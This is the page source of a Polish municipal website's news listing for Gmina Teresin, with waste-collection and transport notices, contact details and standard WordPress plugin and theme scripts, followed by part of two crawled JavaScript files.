<li>w dniu <strong>5 stycznia 2026 roku (poniedziałek)</strong> odbierane będą odpady opakowaniowe ze szkła (worki zielone), tworzywa sztucznego i metalu (worki żółte) oraz popiół (worki szare) w miejscowościach: Lisice, Ludwików, Seroki-Parcela, Seroki-Wieś</li>
</ol>
<p>&nbsp;</p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
							<article id="archive-28281" class="post-28281 post type-post status-publish format-standard has-post-thumbnail hentry category-informacje">

								<header class="archive__header">

									<h2 class="archive__header__title">
										<a href="https://www.teresin.pl/zamiar-bezposredniego-zawarcia-umowy-o-swiadczenie-uslug-transportowych/">
											Zamiar bezpośredniego zawarcia umowy o świadczenie usług transportowych										</a>
									</h2>

								</header>

								<div class="archive__body">
									
										<img class="img-responsive archive__body__image" <img width="400" height="400" src="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini.jpg 400w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-300x300.jpg 300w, https://www.teresin.pl/wp-content/uploads/2025/02/Teresin-urząd-foto-Komunikat_mini-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
									
																				<small><i class="fa fa-clock-o fa-fw" aria-hidden="true"></i> 29 grudnia 2025</small>
									
									<div class="archive__body__content"><p><a class="nazwa_pliku" title="Podgląd pliku otworzy się w nowej karcie" href="https://bip.teresin.pl/public/getFile?id=384705" target="_blank" rel="noopener">Ogłoszenie o zamiarze bezpośredniego zawarcia umowy o świadczenie usług w zakresie publicznego transportu zbiorowego</a></p>
</div>
								</div>

								<footer class="archive__footer">

								</footer>

							</article>

							<div class="col-md-12">

								<div class="divider">

								</div>

							</div>

						
<!--						-->

            <div id="pagination-con" class="text-center">
            <nav class='custom-pagination'><span class="pagination-srodkowe">
<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://www.teresin.pl/category/informacje/page/2'>2</a>
<a class='page-numbers' href='https://www.teresin.pl/category/informacje/page/3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://www.teresin.pl/category/informacje/page/89'>89</a>
</span>
<a class="next page-numbers" href="https://www.teresin.pl/category/informacje/page/2">Następne <img src="https://www.teresin.pl/wp-content/themes/szablon/img/strzalka-w-prawo@2.png" id="next"></a></nav>            </div>


        </div><!-- end of #main -->

			</section> <!-- end of #main-wrapper -->

			
		</div><!-- end .row -->

	</div> <!-- end of .container -->

</div> <!-- end of #body -->


<script>

    $('#pagination-con a').each(
        function (index) {
            var value = $(this).attr('href');

            var link = value + '/';

            $(this).attr('href', link);
        }
    );

</script>


<footer id="footer">

    <div class="container">

      <div class="row">

        <div class="col-xs-6 col-md-3">

          <address>

            <strong>Urząd Gminy Teresin</strong> <br>
            ul. Zielona 20 <br>
            96-515 Teresin <br>
            <br>
            <span>Godziny otwarcia:</span> <br>
                                          Poniedziałek: 8:00 - 16:00 <br>
                              Wtorek: 8:00 - 16:00 <br>
                              Środa: 8:00 - 16:00 <br>
                              Czwartek: 7:00 - 15:00 <br>
                              Piątek 7:00 - 15:00 <br>
                              Weekendy: zamknięte <br>
                          
          </address>

        </div>

        <div class="col-xs-6 col-md-3">

          <address style="margin-bottom: 0;">

            <strong> Kontakt: </strong> <br>
            tel. 46 861 38 15, 16, 17 <br>
            fax 46 864 25 32 <br>
            email: urzad.gminy@teresin.pl <br>

          </address>


            
                    <address style="padding-top: 0;">

                        <strong> Ważne numery telefonów: </strong> <br>
                        <p>Zastępca wójta: 46 864 25 52<br />
Sekretarz gminy: 46 864 25 59<br />
Skarbnik gminy: 46 864 25 44<br />
USC: 46 864 25 54<br />
Biuro Rady Gminy: 46 864 25 36</p>

                    </address>

            
        </div>

        
		<div id="recent-posts-3" class="widget widget_recent_entries col-xs-6 col-md-3"><div class="widget-content">
		<strong class="widget_header">Najnowsze aktualności:</strong>
		<ul>
											<li>
					<a href="https://www.teresin.pl/stawki-podatkow-rolnego-i-lesnego-na-2026-r/">Stawki podatków rolnego i leśnego na 2026 r.</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/spotkanie-pelne-radosci-muzyki-i-swiatecznego-ciepla-w-goralskim-wydaniu/">SPOTKANIE PEŁNE RADOŚCI, MUZYKI I ŚWIĄTECZNEGO CIEPŁA W GÓRALSKIM WYDANIU</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/nowy-pojazd-ratowniczo-gasniczy-glbm/">NOWY POJAZD RATOWNICZO-GAŚNICZY GLBM</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/ostrzezenie-meteorologiczne-imgw/">Ostrzeżenie meteorologiczne IMGW</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/taryfy-gzgk-w-teresinie-dla-zbiorowego-zaopatrzenia-w-wode-i-zbiorowego-odprowadzania-sciekow/">Taryfy GZGK w Teresinie dla zbiorowego zaopatrzenia w wodę i zbiorowego odprowadzania ścieków</a>
									</li>
					</ul>

		</div></div><div id="nextend_social_login-2" class="widget widget_nextend_social_login col-xs-6 col-md-3"><div class="widget-content"><strong class="widget_header">FB Share</strong><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://www.teresin.pl/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fwww.teresin.pl%2Fcategory%2Finformacje%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a></div></div></div></div>
          <div class="col-xs-6 col-md-3">

              <address>

                  <strong>Znajdź nas w mediach społecznościowych:</strong> <br>

                  <a href="https://www.facebook.com/gminateresin/">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/facebook@2.png" id="footer-fb">
                  </a>

                  <a href="https://www.youtube.com/channel/UC01ALNFcgL4MoppovEo5UhA">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/youtube@2.png" id="footer-yt">
                  </a>

              </address>

          </div>

      </div> <!-- end of #footer .container .row -->

    </div> <!-- end of #footer .container -->

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/szablon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
	function tiny_spoiler( id )
	{
		if ( document.getElementById( id ).style.height == 'auto' )
		{
			document.getElementById( id ).style.height = 0;
			document.getElementById( id ).style.padding = 0;
			document.getElementById( id + '_button' ).value = '+';
		}
		else
		{
			document.getElementById( id ).style.height = 'auto';
			document.getElementById( id ).style.padding = '10px';
			document.getElementById( id + '_button' ).value = '-';
		}
	}
	</script><div id="wp_access_helper_container" class="accessability_container dark_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Accessibility Helper sidebar"
                title="Accessibility Helper sidebar">
                <img src="https://teresin.pl/wp-content/uploads/2017/03/wcag-ikona@2.png.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Zamknij"
                    title="Zamknij">
                    Zamknij                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Czytelna czcionka" title="Czytelna czcionka">Czytelna czcionka</button>
            </div>
        </div><div class="a_module wah_font_resize">
            <div class="a_module_title">Wielkość czcionki</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Zresetuj wielkość czcionki</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Wybierz rodzaj kontrastu</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Odwróć kolory" title="Odwróć kolory">Odwróć kolory</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Czarno-białe obrazy" title="Czarno-białe obrazy">Czarno-białe obrazy</button>
            </div>
        </div><div class="a_module wah_keyboard_navigation">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-keyboard-navigation"
                aria-label="Nawigacja klawiaturą" title="Nawigacja klawiaturą">Nawigacja klawiaturą</button>
            </div>
        </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Podkreślenie linków" title="Podkreślenie linków">Podkreślenie linków</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Zaznaczenie linków" title="Zaznaczenie linków">Zaznaczenie linków</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Zresetuj ułatwienia" title="Zresetuj ułatwienia">Zresetuj ułatwienia</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Zamknij    </button>
                </div>
            </div>
            
<script type="text/javascript">
            var headerElementSelector = '#header';    var sidebarElementSelector = '#sidebar-menu';    var footerElementSelector = '#footer';    var mainElementSelector = '#main';    var navElementSelector = '.navbar';            </script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:60px !important;            right:5px !important;            
            bottom:0px !important;        }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"2cabcd4d2d"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/vendors/vendors.js?ver=2.2.3" id="vendorjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0" id="customjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/lightcase.js" id="lightcase-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/mousewheel-smooth-scroll/js/lenis.min.js?ver=1.1.19" id="lenis-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/uploads/wpmss/lenis-init.min.js?ver=1750777982" id="lenis-init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(55,127,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Korzystając z tej strony zgadzasz się na użycie cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0
body_size: 684
content:
function setBodyHeight() {
    $("#body").css("min-height", $(window).height() - $("#wpadminbar").outerHeight(!0) - $("#header").outerHeight(!0) - $("#footer").outerHeight(!0) - $("#body").outerHeight(!0) + $("#body").height() - $("#wrapper").outerHeight(!0) + $("#wrapper").height())
}

$(document).ready(function() {

    $('.taby #left').css('background-color', 'orange');
    $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    $('.tab-content #home').toggleClass("active", true);
    $('.tab-content #profile').toggleClass("active", false);


    // $(function() {
    //     $(".shortcut-content img").matchHeight(), $(".shortcut-content").matchHeight()
    // });


    if ( $('body').hasClass('home') ) {
        initialize();
    }

    $('a[data-rel^=lightcase]').lightcase( {
            shrinkFactor: 0.75,
        }
    );


    new Swiper("#main-slider", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        // nextButton: ".swiper-button-next",
        // prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        keyboardControl: !0,
        autoplay: 5000,
        breakpoints: {
            768: {
                effect: "slide",
                spaceBetween: 0
            }
        }
    }), new Swiper("#front-slider .swiper-container", {
        pagination: ".swiper-pagination",
        paginationClickable: !0,
        nextButton: ".swiper-button-next",
        prevButton: ".swiper-button-prev",
        spaceBetween: 0,
        loop: !0,
        autoplayDisableOnInteraction: !1,
        keyboardControl: !0
    });
    matchMedia("(max-width: 767px)").matches, matchMedia("(min-width: 768px)").matches
}), $(window).load(function() {}), $(window).resize(function() {});

function grid() {
    $('#uklad1').css('opacity', '0.5');
    $('#uklad2').css('opacity', '1');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', true);
        }

    );
}

function ungrid() {
    $('#uklad1').css('opacity', '1');
    $('#uklad2').css('opacity', '0.5');

    $('.news').each(

        function () {
            $(this).toggleClass('col-lg-6', false);
        }

    );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/themes/szablon/script/downloadxml.js
body_size: 1167
content:
/**
 * Created by bartek on 08.06.17.
 */
/**
 *  Note: This script contains code to prevent hotlinking. (marked with 'REMOVE')
 * You need to remove it when saving the file to your server.
 */

/**
 * Returns an XMLHttp instance to use for asynchronous
 * downloading. This method will never throw an exception, but will
 * return NULL if the browser does not support XmlHttp for any reason.
 * @return {XMLHttpRequest|Null}
 */


function createXmlHttpRequest() {
    try {
        if (typeof ActiveXObject != 'undefined') {
            return new ActiveXObject('Microsoft.XMLHTTP');
        } else if (window["XMLHttpRequest"]) {
            return new XMLHttpRequest();
        }
    } catch (e) {
        changeStatus(e);
    }
    return null;
};

/**
 * This functions wraps XMLHttpRequest open/send function.
 * It lets you specify a URL and will call the callback if
